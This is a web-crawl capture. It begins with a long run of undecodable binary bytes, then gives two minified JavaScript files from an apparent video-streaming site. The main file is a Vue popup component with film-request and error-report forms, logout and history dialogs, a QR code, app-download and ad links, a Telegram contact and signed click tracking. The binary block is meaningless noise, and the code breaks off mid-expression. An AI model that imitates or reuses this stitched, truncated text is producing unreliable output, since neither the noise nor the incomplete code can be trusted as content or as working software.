��i ��*��ʴ�ʈ�&���|A-K`�(Dz���A�`���	��U9��K��b����*�xJ��Ȧ�� ��m�M���'�	�B��]E��r��"�h����J�(��/��IƗR=&�*�w3��2��ጋ8���x���"�/2��BT�.�Q��=B������|���¨(�i�������1nL+�՚��z-,����ᡊ[�L#�Q�#4��P,ڵ5k�R.U�Y:���B�?�=���ξe�Z�������a�Uk�D�G�� q���J=I ��r[�؋��"��
�e|�ʫX�F�W���%� j����G��D��R��o���8B�/�a��V����]���l�J�V|\$�'Qa|�j�n<��*wqzC^Q�l���{:���pH�ն�߬k L�	�؛q�K�l�l���Ob�zm|�e���+4+V򩎙C� �#��iՂ�kt���X���%��*Eİ������1@%������O�!���'�0��]��B�v!lB^ᑠ����eʡ�0��(�z	���qؕ]�O�k̺G ��Ǩ�l�ǭ;dD�m3�w�h��@���f�JIk`bz>���75
@�3���t������Ш�^�SӱE!��� V]f	�w���=Po�����9�66.ÕJ��M�����j0���s{=��e��s���@!1Sp.8��h��W�)�0��v���Mc��f#8yک��_��^W�	@��R�,���O��,��R��z�)���K�� �E���l"r�[��(���	ʋ���}�M��]�,75MǨu�8붜᫨O�q�w�C�v��T���F-8�����G�;d���Y�`+j-�+[?����:��H��2m.9���H�e�u/ݔm��<�w��$��G��2����	@�Vձ���~Ca�Q"x�KH�� wۼ�#S`��~$FAư;a�c�Xh�Oq.5-|�ȫ(�8jA���
�ihB�[ۛ2]V),-���ɍx#������Y�P��� �	��I���W��B�`"r!��	�����%�s���4���Ax΍`����i�s����@	�� }A�`��h��N��U�t]V�ɮ��d
�`Z���2���i�X�����m̍�זX�hw\�4��QְI�>Yq�p�Ӷ ��|Wi��i�@���L�]h�}D�����pȌ����2�	xQ��� ɍ�D�4�����}�*bD�����#�@�04&D���ńb��t]��J	�Mp��Z����\Jk�Ҙ�����l���B{Q��E/����@�uů�{<S��ɀ�A䩎�*�>G��Qa��*ƴ�����eB�iH�t�ɠ���ɔH���?����̈́T=e�m\���[���+Vy�_���^дw�;�fd��r��?q�QH1��pAD��J�ٰ�*��j	8�eJ�v���L��,\
��)=�۱
qm�K����8)]c�ť�E��OlFW��"}��)M��i?���)�]�>�����`���I'�� �������<�>F���y\4%���K�t�?؅i��NUF�Í���^l�����*�!�,���J�����nrPMq�H�hs�K��I�xL��H��(����Ǳ�?@���	���� ���܌!wm��UѬ��8�$���ћ^& �Qq���������(!ύԫ�x�H)��S/N���%UG�"n��I��L��G����N��n�(��?�i�P��l����i�W- R�	�vK��L�b͊����!�d�i��ʛ`HKm^���ul��X��PA�
��ɰ�[�ʗ����4M֊]�m�WU� ���J��VM��L���xm��}-�p���CWtK��Ψ��\l��	w�ȓUXd����H�T�MJ�>L$EwT��:̄��������I�`�H�9���������i�uG!8
Y���.�|��n�I����Ȯ�樜����������}���!�hH�l�����\Ɛ��:��U\a|(����p/�����BDI�LHt�#��ɬ�bl��ň��۰���P ������ ��Z��T�R�@�8o�p.z�ٌ��b��e@I��r���������J@k!&��F��ԏ�6b��Y��O�W�k�f�ì��XD��(>wN�]���6&�[���Ȣ�����/xN���Zu�1l��H=ڌD�L�����;%b"�˯�ɯ���q�afװ���L�}�2�@��ʹ��NF,O�pH�n�H.@������L�Z��K�H�
��G	�Lԯ�Z�h<.��H�H���8�)$��	�:;\�6>*�I�#��̍�Lۀ����d���KO����\ ��e�_"�\��A�EIٌ�W 0�Μ,�	�.)O�=��-���EbB謆�w�դ��tɆf���af���������M"(�i*�ބ� P�D�.d��y�|�^�e˨U�M��d��v��l���`]��^�h�|I�|�F�ȗ���L�V9DH������I������c�>l�O~��Ti10�sTU�`�����ș0/&��ɨ������g�D��TH��x��g��������8B���m������C�ɛ�>�T �Ğ���Ȍ̖'P�b+�®�Ō�I(t��ȸ�,K�wK�l��ĸ�<w���d��P��EZ�*� I�ŉ���m�OږJ<���Cn��Zڔ9��`�{ց��s�~���,K�t�GH����[�\�·�/�PG��x�0Vm8����x��urW�[��m"Y�n*�SpH��I���ðx�,K�|I��fC�[~�r<��H�0��曰W�ٌӱ:3~Q��L(r��Am��	Rj����D��	Vޛܽ �$Ψ�̐��9f&������ѫ;�B������Qb����/��؉��8�sL�lw��ȵ˝�uc҅���P��u���:�����1��i:T	i9�Dv��d�� Ոx��'&���S�����L۴������a��� u�x���P�����%^�|ن�;�͐Xj���H��<�k�W�眸/�܇�Y�=��v`��H���P*M�?�ɸ��m��R�m����h"i͊�c)p�lH�L{�,�k̷�$��ݑ=��a���	�������R1�Qi4{��
v��D��Q���d���=`��w��WM����i��ݛ���d k`H��ȩ�枳�]�WQׂ .�E��j:�wz��R��'�)�c�wK��'����APf `H*����X�?REڸ��:(�������r:v��S�/��G@���[�?���̴O����B\�������>�A	�:� �3�	�����3�� ��#�4;�;�d����+V��w� �~����G:: ����$B6Tn���l�cs�c��80Y�̪�wWS������0��>	U@��6�ѷ<P��<��)�?� N�`�X��y'�U j�뿂+��'�;��1_ci��D�����!���s/O�i�V�د��<kD��n3��PR��I�q�u�p-d���.q�猷~�Ǡ��#�lH�@�����y?;�/{Ň[������Y�gL	t��l:�͓j�g���؈#��tI}���KN��atF'}�H�켆ॊ�'�}��*��?��ن�ۦվ��w��4K�OΝ������H�d����݈jd��%�Xr'��a�3|	2� kv�:cL����ߧ~��<�s<I�PRƅM�����h�D���1�tJ�J� 2o��I��q��4�{1�|),��|�ɸ�~�H�G� I��	�U�>���t�����U�F�������m�4c��~���D�[�<G�>~��Jb<�Z�JJ��؜�9ۄ<� ؆�t�2Dn�����x� �Ɯ���
r8ȶ+&��dw��auV���<���bG��0��Y1����4c�Pd��A�|I����@9e��to��əh�.�6o�}J����U60�	�6ƘVsf�1�z1�� \�}n̗�H�hH�1��hH�Syz�W;L`H��i�	�-�Q	��?LK4v1��2��������
��l��i����B��������m+�Ϲ���0�� �w.�q:褙� ]
�:�F�w����{(������N���n0K�m�v���:�A���2�yw�	n�	���B�jL��a��zg��+�rt�"8i��fh`��^$́����Ą�$]���Ԧ�����(o�~�����!�'�ER��ڕ�yJ�|�q�d,c�;nTK��q�pC��4���"O^�����i�wUƖی��b���tsٗ�s�Vmz�������⛹,�$U- ��,�pv�	���/h.�JH*��&�k���Hv	@�-��$2��ɾ'v)hL���J;��$
���	��f:�w)m�h�)-(��<����ƒ ͋G�ʏ�AJd4�pa ���劬��1�����-��L����;�(�3	$B���ć���ghưL�T R�5i|H�)6�!)��j�f��{�"R�@��ro��)���D�@+4{�x��+Ġ���|xI 
VӜ� r����wQ���s���X��- �ˀ���m���}܎�so��ҽ�^T���C��M�*����(�=�d�{+>6
����a����6A�#�¢w�%� �w�Ř����¢Ш��j��v��`f��������S�B2��ɏ
A��1����5��Π'�-��Vƥ�(ee}�����0`�>TZ,B�������0Q2��ϸj<[��d0&�iJAxҊp �!�&/)��铼y:b4Pb��h
g��3kOi|
WlD���A�ge�h�̓E�otz#���j��v�������5�ݷA�Y��X�c)rv9 q�P�E��̄�1�kT��HFw�u����w݀�Ϡi���Vr�֛�zj�����F?r#;u(��<�C��'����^�'�[9s�+sO�<��ȴ�Q���,��AĮ�0l(��+�>4�����ɗr���J���R����"��Bϯ�	��F���	��"C�N�{�����u��.��ר��|�	��X	��J���)�����]��`�+V�ljId��Ț���x�3(Μ�υP(��h�b͒������ğ)��˛[��"\���w��m�Jt)�3rK����먒0+�q���)��s�������|�K@�x�$����v�L���F�)���*4����B���	ʈ�J»��Z�"&�E>���^,C��j�4A�cR��@��2�f\���
��Ԙ��<�ah�Y��ټY��-D�Q��0���펙��Z9#�����v�ڃRh�󜭠��G	,Z�ۈI�g��������ʁ���H� ̬R���o��`������!G8�w���G�<�w "�h 9\�Y*N���?�������X�������Ȩ��4=����v�\���,����9p�����O�"9yؼ_
�EP-��H�����Ҍ�� ��#��#ٵ4�<($�b�^
��]kۣ�ˏ���$�Ul��僫iZEcͨ��d��jJ�����	��3����pd�3�3aF�:Yۢ���,=����)�%-���Ԧ.�0�e��@��X	������c�\�4�2���#w��1�0�Ck�y`Y�
:����(.���5����3ӷI��eqO��C�
��Ƨ�@��R*��H������6-�"��Ӄe��%��݇�5��j���ή�)i8_PH~�Wq��B8��纋C^0H��x�WrъC���6fSk�p�I��m�!R��1����(��(,	�qE�]��o�qF 8�Ʉ����z�����Լײ&Պ&���_YJp�y B��g��̈��X(bُ��9�T.�,z^��1w1fJ���,�r8�Q��QAN|-i��»<[]���5�W�3����R`��\x
�Hz�c����'���A�5�c�>��t��Oe˙����3[CN�-��a�[<>�:|��m�'G$L�f������D��SlU7�����A$�z���Pe�;�,���J7w�T��3NHM,��\Y��B�[��+#���!󼭞��y-��fn���������� 
WiL�����4����,��bj���+1QF���C���uwK&A���7ӷ�j ��p��K�U��I2Zr�[�W����� ��l�iJ���~	lMP�'�S�g�K�Z:S�-�nX&Q&�y/u-|1w���^`�)M����2��*�JG���2��chVwhʄ�����n&�Ei���{Th�/5��5ٹ�_&���f�YR�xv���sm�=`M\���Z����(�̫ς�B�Kv)��©�h;��s�FX�dZ�%n`f[ b_��2��R(��H�]�e I���zlvb
&w�Jp�
c�j�$���x������4({�j��h�����f��E�[�H}r�2��cH(t��x)�f��mmhk��x������g���@J��G �6@'Lkʆ����v��Q��&�FZ�%D8pZ�섂�Dg��&ab�v�(Y�C��ŧ�-�N�@K�g�L�Z�x�:D�H��(���*�Z�}��ZZDDHQ�g_�x��Jt��DX��a�!x­��8Ѵ��z�j ���3@Jh�BT�x-��Ȅ��D�}w�ynr�H�<��BD���E+��H&�OrCO�y��+�(K�"��|J&^Α!ȅ�j���:`!w��Վ��2�y��xe��t8C\k���I2��,�t�O��o�����,JT����HwbY�Dk�L葳Y���r�*��+`����'sV�+��2bb�����I�DO��B�BZg���~`���虂+� ��	�z���Z�������ʥ��z��*�z����h��k"�s8g�9ɖƪ��f7wC~�:�WaD����L ˌtgE|
�'M�Ȉ���C>"w�����A�E��f��hHH�D�G�g�Ĕ!@ODk]<埅{�A���0����{I��9�v�Zθ륏ʏ��ep��k�o�&o��ه[��㧔�D+^γ��jn�T�����̦����Z�n���A*�i+ɞ'���n���k�}ƙ���{�Á%�f��`^.3:��|~�p���i�ZE��,
�ɵ3ڌB��\T��$O�j۶�c�l���w���!�N�}�۲��Q�o�u�Cj�E@J4;u����ˤ����\�G��Yih�����h��{D���1<�E��Ã��!,I����xj�x���󫄁L�����ȿ����*��{��o`ʅ�0��m0���`;��	�6�7�Y�1��Kds����:�?[���\��=���&�����`��f\�Xj�.(�B�w�� ��g���r�
��K�l���ĭxNv���g���N�gp���c�u
�a�w"}�4��ʌ���a��{<J��ժ�|�����]�J������0Ȼ�Z���S���g��Dnb�sf}��N��=�-Ă�I����z)�[��Ȍ�������
�����p�yT�� �|�^.��
�쁤�|��|d���h�ǊSF[z���DRr��������= ��)ӫ��ր,`��:��;zX�P.'�����ӾV<��݇%���s>gQ���)��ű��\���8�� =z	���b�ǯKwڃ����wM�Q�� ��!����1���~W�'N�n�>on��śƃv�H�^]�9�i>=:`�m�}��z쏑^��xMX�X� �r�
���͛�㟿���f�������+���䋅Y��Aơ���۝�{��c���x���ߧ�������k�h�1~�B���ob�o�|�X���3���C' D��} �o��!��o�Aj�{�뫋!8�P�-��z��d�z��6��?G�y���ht]�K��e�W��X]F|�xwRܙ!)
,?���]�+�w~���0���i	���0��^}W������%_d���؋{�ɋ��ox��=��'����-�9��,�Gg�;W���A������q��Н�'��j����Q���:��H��x <��ˍP���#�P���49(�
�<g��P�|���j�Yp��h�쵈� ������2��%D�E�|Ʊ�_g����x�����������讨J�Uxf��1(4��ʀGZ�P �T��a�WvD�lG�wib��1���tv娂����X����P۵�=��� ��e|�h�"��I��g�j�C��Zv�[��>"�(�d�T�Yn�����ϱ�M�^��$���g���y��ۃ���ji(A棞Q꺜Xx�,��i��@�/���*_�Ѽ��
~,��
�)?� #1
*KF��}�`Π�C&��F\1�Y�=I"���,��bތز�A�����D+�Sj`�r�����r*��	Q
ZDw�Zh�Q�jhlߋG��Z�<zi�\j�k�� V�SH�$O2�d4�	�.�����7E(R�g &�s�0�r���!/��H^2(8׭����fZf�c��#�
z`�3ǎj܂��?C�!x��'xu������R�ƿ
� ����-��*(���w�յ.��C�Rl粕��3�mC!=Y�}�dD���B��s7����,˝�c���ȏ"s,9s��"�`�ԏ �L��Ө�/�7��j ɇؙ�w�F���Q�?�J}�����&*c9�
�)��s�.}�a��Tx`�Y�J犋�t	���)�Zq�*(s�f}K}j	WǏ�H)ǧ�){Z�j'��f��E�*��7�:V�E�u^ۙq`��۾mau�~d�A�Q�6��$;{�* ,��'p��Kq�/��B8����SW�fh��w)q���[��&
s�[&�D�9��y�q�	�q��Iҁ�X?��fܿ��A�3�?2���]�b};��J!��6wɑ��< �䵶UD#Q�u���x9�b튴0O$Eo4p��,���,���%�VqN	��˻��G�$��	*"�n ��xH�z��O9���E9�q������5n��&D�U�"��� �j���.��I�~��A|_���j5�) ��u#'�؊�8 Wq����2�'-Ua.(��ʝV�X�ꈗ�L��=��8\#�8Aj�i�\�F9�
7LSN�o��½-=U��$`$_Vx�����z)��fof���Vxw�,p���T:�ܧb�F�8u��0�8���h&�ڔN'�f��T�1��CU!���zl�B�� �eG2m�����fvfkU:�4�*�w�h�����q?�Va! 2
*_}��!�c��V_g^.�KF�s]�j���WP6m���}a����S6P�P��>IG�%v�Q�q�S����(�r�"�艊A����|iʢw���j� ����Z�N�w�`�(!)��3���*��Nի����#^;�w��p���:\�x,Nl��(���\�X+q�A�|Y+\��=�� ��\���`�&쭪��^ ��t��GO���� (�H
���x�g�7����`^�� �w���9*����T�����v#��nDG�V,��=b]!/���eX�Q&n#�s�Z��=�j,k����c�E�0zIC���&���3������v�p��W`W����i�7�q���ѹ�H�����5�V����[�=�m��A N��$�M�ن�����-��w��|.��N��T����롯Y���L��A�Z���^�g��X��0�kD�j��h��xI���{I�W���ՍR�l*������7ՑT���ӯ��A��ĝ�2m�)ؐ�y�����M	@���]��ܘ>�����ԡ�,왔�P��d�Up荕�X�c���p���5pZľ�pӺ �h[	!�a-wP�.�:M������ݐb�M�5�T��<�������]	5o��������a�
5����m�w.��%,�b�IԒQ�q=���z~���
���6vV~��ص��&��}$�%q�'�v�d��QQX�v�o:M��f]��1��,�h�|��a�lU� ��v1f�_.��ѿR��w+	7�Y��e����ݜ\;� #��v{�K6�8K�t���E�;����g�_�̎���2��)�~C��SV�	u�{E��F��r{�*uo�G�i�l��Zο�����\n�������2��v����owb�?ߙ�b���<�G+Ti����u�<e�e��%RJ��2�ҥK�� ���Ѻ��1mq�]�������`4zb#8,'W�P&�S�̗�x�dE��x��ܺ<m��+M,���ST%:��u��A��%W�������I��l�R)�(v�5A���S�@ة��8�]X�%}��TR9h�$]Ǩ���xB��f�!��t�0F�e`� k�� ��ٷ���	��(9�[;D�Ϻ���	����m0'�t����wv٩�����^P��N�Ї)�߶�7I�d���_����o���Dˎ`94�B��(�E���Y-�)�R���$�H��{�(����!�^뉑C 5.X��K��4o�%�Iл,ir�O�:�C�lc����"��3^�v%7��;[��S�,l��؜�]�4��خ��ltnĲ=�� �ڍl�(�ٌ�����I�܊���]�J#Y}�㋵���@.������Q�Z<�b��,L��1M� �{���j��E���[��fwj����J(��%����`. H!��\��c���AG9�g���r�aC TXM�l�V���2����Q�%��� D�G���l,S�A|��Lw���~!n�@�X�����m+��\��2ֱ(����c�&d��Z�����"�C	DC�:F�J/,X
��]��������//;1������Ap»�%���䆩6�y8u�^�:�����d��YQ9d���)��¶����<|�]F�mz�!��w�A&���l�!�.�>�{o#��+~�!4�f�A�LO �R��s�L3�}�Z!�-c70�7S
l��lD���=~2��c��z�5d���J�}{�o'�}�Th�PI����I{�!��H�1f,��Ubr�ͩM���T�fڟ��إ�����mM��$V�	��;
k���K
���J��uLx�u�,�J����������x	�#�0j氣���u���A��N�h҄�Ȍ�Ē�f���u��i���!m��[C�	�,m�&�w�s}"/�a@B�,(�-
���Z1D�#e*��[�k���:�����/��u������B_L�d��>p��ڵ�/�n��w����>�Z�F<	��c0x�C�O�7Y�'u�c�o�������E�r��)�� \��Z��Ȅ�Ej��L9�Ѭ��Z@̻R*�S>��IH��.�̟ x^�(�����Ƞ\P����<��ą��C��˛_Zs�����r M)~"I�c�4H��t��>&+�	����z�Rl�w��6���[;��9��"v'��'���9\��Z4Ww��\g\���co��\���5,��0�Z��َ�<cU����p��<M_6,ۺV�_�B& Y�e�%K�����a�.��&���X���2�da<T���^f����i��\d�u�����ॅ!f���U{L=��x`�9��tz;*qm���+Ϲ7�V��$�M�
��b����U�0?D�u�R�n-僖�M�I�?�t_Z"��E���?�ȅ�x��9�qzw����49���7���z�x���i��
�jn�O����P��f���k���]��i��$)���&,��H�d�ϲh�wȱp�������~��8�K>��{��˷�������m�i��_)���0��K�T��!:�"*�w_�oM�����rN�HI�������\�}Ν��	���׫�����Оx�����B�̰g̢�{�K��/��i��?ކ���̛� �����m���X�rޛ�z�z�ʲmw�q��\�􍝣L���ϻl��IP�h�`��;���b���ɯq�����)
�\;�P ��*�V�+��(��}�"Y��P�9���dO� ۔7Ʌ<@۫��w�Ȑ�~��Ʌ��ԩ�B���b��zj����~�Qp������̨+,�
�۟tO�c���dP����J�{ �qx������?���ak����q��N���ޗ ��˒i���;�2��*�c��l�������Ч��:���w�e���A��ɼO�9��|�0����m�0��at��C\�Q���	s��>ʽ����I�"����\�ޑۑ�� �cmЏ�8�hݨ�zl=��1��;���A �4���Y��A��U=�?���j]�Ω�<	�������)����#�m��̛�!�����%���с��7�鋔g��&��)�����XL0�w ʵ1 �pj讽�ƚ�*0�<�a5q7ѽ���"9�mj��2����Ow������ѭ�᝸a����ǕN�1���(�� ���ɞk�ݙ���a��^�fn�<}��X�yN��7a�@�u�(߸�@�)i�l(v�����k|�"� *��i����)q���4��A���ɬ�K��dᴟ����J���*�5���+1+0��>jr���!�i��,�ޱ�a��h,��-���m��ǉ�������1�?��ɽ�i�f���]���δ]��[���ٛ�����w+���b�lv�,Ax��ǡM���"��Q{#���ڛ�!N�o�B�',-�^��2�܉��|�y�.oM�rK������� �@B��X-A/5�g>�	�,m�(J�)9�@$AR(Pa$G�?ӿ�����R���=	W���&K�.���nu+�T|�o�x�'-����2�5b#(\$u��,!,ϋ�H�J&��o��lA�y��Ә��=y�Ξ��_y����v�&�L�|	T<w&,
x�#�r�!4~�5��Q�Cq'�������ѭ�;�z�$;���'����ηMߚøS�9�����*苊�nЬ��nѩ��z�+�#�>"/|�3|�2�),����,F�����^;�c�V���-�c�1�3�+����/�p��.�i����p��x��؞�s��J���X�:N����2.Q3o��q">�$�q'��$#Z����&�����Ѩ݂�6�2�s3�2���#�C�W��p넭9	!/����I�c���/����_��/W�H.���}���.�,���q'ڒ8fC�����B�^Q�y*��Y�vS7jC8�"��>ň�(��y�Y�DS�����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/cy_down.gsCoMlD-.js
body_size: -405
content:
const s="/assets/cy_down.png.f7eb0l..png";export{s as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/popup.vf1lYXWC.js
body_size: 2480
content:
import{_ as e,g as t,f as s,b0 as l,W as a,a7 as o,b1 as c,U as i,b as d,p as n,d as r,C as f,e as u,o as _,B as p,q as h,b2 as g,aG as x,E as m,x as y,w as k,u as b,H as w,I as C,y as U,L as j,t as z,J as S,F,z as E,M as I}from"./index.e7j9we.js";import{b as T,d as V,h as q,_ as v,a as B}from"./qrCode.7IHGChka.js";const N=e({props:{show:{type:Boolean,default:!1},imgshow:{type:Boolean,default:!1},title:{type:String,default:"提示"},type:{type:Number,default:100},isType:{type:Number,default:1},contentId:{type:Number,default:1},val:{type:Number,default:0},url:{type:String,default:[]},ggid:{type:Number,default:[]}},data:()=>({isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0}),watch:{show:{handler(e){this.isShow=this.show,e&&(4==this.type||5==this.type)&&this.getHostUrl()}},imgshow:{handler(e){e&&(4==this.type||5==this.type)&&this.getHostUrl()}}},mounted(){5==t().globalData.isWhice&&(this.isWhice=5),this.imgshow&&(4==this.type||5==this.type)&&this.getHostUrl()},methods:{leave(){sessionStorage.setItem("wlShow",!1),history.back()},close(){this.$emit("closePopup","1"),this.movieTitle="",this.description="",this.feature="",this.feedbackTxt="",sessionStorage.setItem("wlShow",!1)},async gofeedback(){try{const e={accessToken:s("token"),sid:this.contentId,type:this.isType,content:this.feedbackTxt},t=await l(e);this.feedbackTxt="",this.close(),a({title:t.msg,icon:"none"})}catch(e){}},goOut(e){0==e&&(o("token"),a({title:"退出登录",icon:"none"})),this.$emit("sendData","这是子组件的数据"),this.isShow=!1},async gofankui(){try{const e={accessToken:s("token"),title:this.movieTitle,content:this.description,features:this.feature},t=await c(e);this.close(),a({title:t.msg,icon:"none"})}catch(e){}},async getHostUrl(){try{const e={},t=await i(e);this.xzUrl=t.data.app_down,this.hostUrl=t.data.address,this.kfContact=t.data.kf,T.toDataURL(this.hostUrl,(e,t)=>{e||(this.qrCodeImg=t)})}catch(e){}},goDown(){window.open(this.xzUrl)},goGgDown(){window.open(this.url),d(this.ggid)},async getproducts(e){try{const s={page:1,limit:200,pid:e},l=await n(s);if(126==e){l.data.list.forEach(e=>{e.imgs=r+e.img}),this.list=l.data.list;for(const e of this.ggImg)try{const{url:t}=await V(e.imgs);e.imgs=t}catch(t){}}}catch(s){}},saveAsImage(){const e=document.querySelector("#qrBox");e?q(e,{useCORS:!0,scale:2}).then(e=>{const t=document.createElement("a");t.href=e.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(e=>{a({title:"保存失败",icon:"none"})}):a({title:"元素未找到",icon:"none"})},goUrl(e,t){window.open(e),d(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),s=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const l=f.SHA1("rinimei"+s+"download"+e).toString(),a=f.SHA1("rinimei"+l).toString();try{let t={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:a,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await u(t)}catch(o){}}}},[["render",function(e,t,s,l,a,o){const c=E,i=_(h("u-icon"),p),d=_(h("u--textarea"),g),n=_(h("u-popup"),x),r=I;return m(),y(c,{class:"popup"},{default:k(()=>[b(n,{show:s.show,mode:"center",onClick:t[18]||(t[18]=e=>o.close()),customStyle:"width: 600rpx;border-radius: 40rpx;background:#FFFFFF"},{default:k(()=>[0==s.type?(m(),y(c,{key:0},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[0]||(t[0]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("我们会在找到片源后第一时间上架")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.movieTitle,"onUpdate:modelValue":t[1]||(t[1]=e=>a.movieTitle=e),maxlength:"200",placeholder:"输入片名...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.description,"onUpdate:modelValue":t[2]||(t[2]=e=>a.description=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feature,"onUpdate:modelValue":t[3]||(t[3]=e=>a.feature=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[4]||(t[4]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[5]||(t[5]=e=>o.gofankui())},{default:k(()=>[w("立即求片")]),_:1})]),_:1})]),_:1})):U("",!0),1==s.type?(m(),y(c,{key:1},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[6]||(t[6]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否退出当前账户")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[7]||(t[7]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[8]||(t[8]=e=>o.goOut(0))},{default:k(()=>[w("退出")]),_:1})]),_:1})]),_:1})):U("",!0),2==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[9]||(t[9]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否删除浏览记录")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[10]||(t[10]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[11]||(t[11]=e=>o.goOut(1))},{default:k(()=>[w("删除")]),_:1})]),_:1})]),_:1})):U("",!0),3==s.type?(m(),y(c,{key:3},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[12]||(t[12]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("请说明报错原因")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feedbackTxt,"onUpdate:modelValue":t[13]||(t[13]=e=>a.feedbackTxt=e),placeholder:"输入报错原因...",border:"surround",maxlength:"200","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[14]||(t[14]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[15]||(t[15]=e=>o.gofeedback())},{default:k(()=>[w("提交")]),_:1})]),_:1})]),_:1})):U("",!0),4==s.type?(m(),y(c,{key:4})):U("",!0),5==s.type?(m(),y(c,{key:5},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[16]||(t[16]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title color_333 text_400"},{default:k(()=>[w("telegram：")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[w(C(this.kfContact.telegram),1)]),_:1})]),_:1}),b(c,{class:"feedback_btnBox page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[17]||(t[17]=e=>o.close())},{default:k(()=>[w("关闭")]),_:1})]),_:1})]),_:1})):U("",!0)]),_:1},8,["show"]),b(n,{show:s.imgshow,mode:"center",onClick:t[25]||(t[25]=e=>o.close()),customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999999;position: relative"},{default:k(()=>[4==s.type?(m(),y(c,{key:0,class:"qrCodeBox",onClick:t[20]||(t[20]=e=>o.saveAsImage()),id:"qrBox"},{default:k(()=>[4==a.isWhice?(m(),y(r,{key:0,src:v,class:"urlImg"})):U("",!0),5==a.isWhice?(m(),y(r,{key:1,src:B,class:"urlImg"})):U("",!0),b(c,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:k(()=>[w(C(this.hostUrl),1)]),_:1}),this.hostUrl?(m(),y(c,{key:2,class:"qrCode flex_justifycenter"},{default:k(()=>[b(r,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):U("",!0),b(c,{class:"close",onClick:t[19]||(t[19]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#EA8383",size:"20"})]),_:1})]),_:1})):U("",!0),5==s.type?(m(!0),z(F,{key:1},S(this.list,(e,l)=>(m(),y(c,{key:l},{default:k(()=>[s.val==l?(m(),y(c,{key:0},{default:k(()=>[b(r,{onClick:t=>o.goUrl(e.androidurl,e.id),src:e.imgs,class:"ypgg"},null,8,["onClick","src"]),b(c,{class:"close imgClose 